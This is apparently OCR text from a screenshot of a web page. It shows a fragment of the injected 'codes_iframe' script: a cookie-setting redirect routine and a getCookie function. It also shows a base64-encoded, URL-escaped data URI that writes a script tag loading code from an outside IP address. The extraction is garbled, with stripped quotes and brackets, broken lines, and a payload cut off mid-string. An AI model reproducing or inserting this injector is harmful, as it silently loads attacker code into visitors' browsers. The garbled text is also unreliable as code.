
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU